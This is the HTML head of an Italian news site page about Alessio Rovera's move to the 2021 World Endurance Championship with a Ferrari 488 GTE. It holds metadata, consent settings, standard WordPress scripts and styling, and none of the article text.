

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/sport/rovera-approda-nel-mondiale-endurance-con-la-ferrari-488-gte/
body_size: 42583
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Rovera approda nel Mondiale Endurance con la Ferrari 488 GTE. - GazzettadiMilano.it</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadimilano.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Simbolo-Gazzetta-Milano.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="J8ba5gCOgQ3tEkEH66bv0o8O2sLGHBSHZf-yLRukDrI" />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Rovera approda nel Mondiale Endurance con la Ferrari 488 GTE."/>
<meta property="og:description" content="Alessio Rovera parteciperà al Campionato Mondiale Endurance 2021 al volante della Ferrari 488 GTE del team AF Corse nella classe GTE Am. Proprio con il team di"/>
<meta property="og:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2021/01/rovera-ferrari488gte-portimao-elms20-action-phJEP-www.jakobebrey.com_.jpg"/>
<meta property="og:image:width" content="1772" />
<meta property="og:image:height" content="1181" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2021-01-19 20:07:01"/>
<meta property="og:article:modified_time" content="2021-01-19 20:07:01"/>
<meta property="og:article:tag" content="alessio rovera"/>
<meta property="og:article:tag" content="attualità milano"/>
<meta property="og:article:tag" content="automobilismo"/>
<meta property="og:article:tag" content="ferrari"/>
<meta property="og:article:tag" content="fia endurance world championship 2021"/>
<meta property="og:article:tag" content="milano attualità"/>
<meta property="og:article:tag" content="news milano"/>
<meta property="og:article:tag" content="notizie milano"/>
<meta property="og:article:tag" content="sport"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Rovera approda nel Mondiale Endurance con la Ferrari 488 GTE."/>
<meta name="twitter:description" content="Alessio Rovera parteciperà al Campionato Mondiale Endurance 2021 al volante della Ferrari 488 GTE del team AF Corse nella classe GTE Am. Proprio con il team di"/>
<meta name="twitter:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2021/01/rovera-ferrari488gte-portimao-elms20-action-phJEP-www.jakobebrey.com_.jpg"/>
<meta name="author" content="redazione"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadimilano.it/sport/rovera-approda-nel-mondiale-endurance-con-la-ferrari-488-gte/" />
	<meta property="og:url" content="https://www.gazzettadimilano.it/sport/rovera-approda-nel-mondiale-endurance-con-la-ferrari-488-gte/" />
	<meta property="og:site_name" content="GazzettadiMilano.it" />
	<meta property="article:published_time" content="2021-01-19T18:07:01+00:00" />
	<meta property="og:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2021/01/rovera-ferrari488gte-portimao-elms20-action-phJEP-www.jakobebrey.com_.jpg" />
	<meta property="og:image:width" content="1772" />
	<meta property="og:image:height" content="1181" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="redazione" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="3 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.gazzettadimilano.it/sport/rovera-approda-nel-mondiale-endurance-con-la-ferrari-488-gte/#article","isPartOf":{"@id":"https://www.gazzettadimilano.it/sport/rovera-approda-nel-mondiale-endurance-con-la-ferrari-488-gte/"},"author":{"name":"redazione","@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540"},"headline":"Rovera approda nel Mondiale Endurance con la Ferrari 488 GTE.","datePublished":"2021-01-19T18:07:01+00:00","mainEntityOfPage":{"@id":"https://www.gazzettadimilano.it/sport/rovera-approda-nel-mondiale-endurance-con-la-ferrari-488-gte/"},"wordCount":486,"commentCount":0,"image":{"@id":"https://www.gazzettadimilano.it/sport/rovera-approda-nel-mondiale-endurance-con-la-ferrari-488-gte/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/01/rovera-ferrari488gte-portimao-elms20-action-phJEP-www.jakobebrey.com_.jpg?fit=1772%2C1181&ssl=1","keywords":["alessio rovera","attualità milano","automobilismo","ferrari","fia endurance world championship 2021","milano attualità","news milano","notizie milano","sport"],"articleSection":["Sport"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.gazzettadimilano.it/sport/rovera-approda-nel-mondiale-endurance-con-la-ferrari-488-gte/#respond"]}]},{"@type":"WebPage","@id":"https://www.gazzettadimilano.it/sport/rovera-approda-nel-mondiale-endurance-con-la-ferrari-488-gte/","url":"https://www.gazzettadimilano.it/sport/rovera-approda-nel-mondiale-endurance-con-la-ferrari-488-gte/","name":"Rovera approda nel Mondiale Endurance con la Ferrari 488 GTE. - GazzettadiMilano.it","isPartOf":{"@id":"https://www.gazzettadimilano.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadimilano.it/sport/rovera-approda-nel-mondiale-endurance-con-la-ferrari-488-gte/#primaryimage"},"image":{"@id":"https://www.gazzettadimilano.it/sport/rovera-approda-nel-mondiale-endurance-con-la-ferrari-488-gte/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/01/rovera-ferrari488gte-portimao-elms20-action-phJEP-www.jakobebrey.com_.jpg?fit=1772%2C1181&ssl=1","datePublished":"2021-01-19T18:07:01+00:00","author":{"@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540"},"breadcrumb":{"@id":"https://www.gazzettadimilano.it/sport/rovera-approda-nel-mondiale-endurance-con-la-ferrari-488-gte/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gazzettadimilano.it/sport/rovera-approda-nel-mondiale-endurance-con-la-ferrari-488-gte/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/sport/rovera-approda-nel-mondiale-endurance-con-la-ferrari-488-gte/#primaryimage","url":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/01/rovera-ferrari488gte-portimao-elms20-action-phJEP-www.jakobebrey.com_.jpg?fit=1772%2C1181&ssl=1","contentUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/01/rovera-ferrari488gte-portimao-elms20-action-phJEP-www.jakobebrey.com_.jpg?fit=1772%2C1181&ssl=1","width":1772,"height":1181},{"@type":"BreadcrumbList","@id":"https://www.gazzettadimilano.it/sport/rovera-approda-nel-mondiale-endurance-con-la-ferrari-488-gte/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadimilano.it/"},{"@type":"ListItem","position":2,"name":"Rovera approda nel Mondiale Endurance con la Ferrari 488 GTE."}]},{"@type":"WebSite","@id":"https://www.gazzettadimilano.it/#website","url":"https://www.gazzettadimilano.it/","name":"GazzettadiMilano.it","description":"quotidiano on line di Milano e provincia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadimilano.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540","name":"redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/da8c2884fb1bc842df9387b0f235a6b77abdbea87c7253ab026ad8b6d2428322?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/da8c2884fb1bc842df9387b0f235a6b77abdbea87c7253ab026ad8b6d2428322?s=96&d=mm&r=g","caption":"redazione"},"url":"https://www.gazzettadimilano.it/author/redazione/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed" href="https://www.gazzettadimilano.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed dei commenti" href="https://www.gazzettadimilano.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Rovera approda nel Mondiale Endurance con la Ferrari 488 GTE. Feed dei commenti" href="https://www.gazzettadimilano.it/sport/rovera-approda-nel-mondiale-endurance-con-la-ferrari-488-gte/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadimilano.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadimilano.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
